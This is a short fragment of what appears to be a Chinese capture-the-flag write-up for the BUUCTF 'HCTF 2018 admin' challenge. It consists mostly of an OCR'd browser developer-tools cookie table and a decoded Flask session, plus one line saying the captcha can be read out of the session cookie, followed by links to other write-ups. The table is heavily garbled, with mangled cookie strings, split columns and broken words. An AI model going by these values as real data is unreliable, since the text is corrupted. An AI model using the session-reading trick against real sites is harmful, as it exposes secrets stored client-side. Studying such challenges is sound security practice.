|                                   |                       |             |                                                   | verify_code * |               |                     |                                                                                                    |                                                                                                    | <pre>py ey17ch1c2gi0m2bhHlLCjic3Jm3Rva2Vu1jp7IBiIj0iTmpWbVkyTmlNalZpT0F0bE<br/>KUwWIRME4yST32LEywn1ZMFlaQXdRaKt47defMhjDFP0ffSwiawih22UiOnsiIGI0iJvb1<br/>SJ0f0.VZIpv0.8gnhLWUh03tHg3ZdIeHNVF7if1<br/>('_fresh': False, 'csrf_t0ken': b'65fccb25b80e52f214e347b6b46ff4b00d918a6<br/>8ge': b'Ru84</pre> |      |          |        |          |           |             |   |  |
|                                   |                       |             | R                                                 | IA8           |               |                     |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           | l           |   |  |
|                                   |                       |             |                                                   |               |               | register            |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           |             |   |  |
| Elements Conso                    | le Sources Network    | Performance | Memory                                            | Application   | Security      | Lighthouse Had      | kBar                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          | <b>1</b>  | <b>\$</b> E | × |  |
| Application                       | C Filter              |             |                                                   |               |               | 🗐 🗐 🗙 🗆 Or          | nly show cool                                                                                                    | kies with ar                                                                                                    | n issue                                                                                                    |      |          |        |          |           |             |   |  |
| Manifest                          | Name                  |             | Value                                             |               |               |                     | Domain                                                                                                    | Path                                                                                                    | Expires /                                                                                                    | Size | HttpOnly | Secure | SameSite | SameParty | Priority    |   |  |
| 🔯 Service Workers                 | 1P_JAR                |             | 2021-11-14                                        | 4-05          |               |                     | .gstatic.c                                                                                                    | 1                                                                                                    | 2021-12                                                                                                    |      | 19       | √      | None     |           | Medium      |   |  |
| Storage                           | session               |             | eyJfZnJlc2                                        | giOmZhbHNIL   | _CJjc3JmX3Rva | a2Vuljp7liBiljoiTmp | 1b96e33                                                                                                    | /                                                                                                    | Session                                                                                                    | 20   | )4 √     |        |          |           | Medium      |   |  |
|                                   | UM_distinctid         |             | 17d1401b47b159-05213c3082c573-1c306851-13c680-17d |               |               |                     | .buuoj.cn                                                                                                    | /                                                                                                    | 2022-05                                                                                                    | 1    | 73       |        |          |           | Medium      |   |  |
| Storage                           |                       |             |                                                   |               |               |                     |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           |             |   |  |
|                                   |                       |             |                                                   |               |               |                     |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           |             |   |  |
| Local Storage                     |                       |             |                                                   |               |               |                     |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           |             |   |  |
| Local Storage     Session Storage |                       |             |                                                   |               |               |                     |                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           |             |   |  |

验证码能在session里面解密出来

参考文章:

一题三解之2018HCTF&admin-安全客,安全资讯平台

[HCTF 2018]admin 1\_feng的博客-CSDN博客

HCTF2018-admin\_迷风小白-CSDN博客

BUUCTF [HCTF 2018]admin\_Fstone2020的博客-CSDN博客